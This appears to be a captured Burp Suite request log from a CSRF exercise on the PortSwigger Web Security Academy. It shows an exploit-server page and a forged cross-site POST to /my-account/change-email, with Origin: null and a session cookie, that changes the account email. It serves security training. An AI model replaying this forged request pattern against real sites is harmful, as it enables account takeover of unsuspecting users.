 # Host Method URL Params Edited Status Length MIME type Extension
32 https://exploit-0a7b001f046177e3815370a30143000d.exploit-server.net GET /exploit 200 611 HTML
33 https://0a30000e04cb771f816071ea00b1007a.web-security-academy.net POST /my-account/change-email ✓ 302 91
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a30000e04cb771f816071ea00b1007a.web-security-academy.net
3 Cookie: session=IBOlyNVnxesfCOJfVVrgATqSbwIgC55s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 email=x%40y.z
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6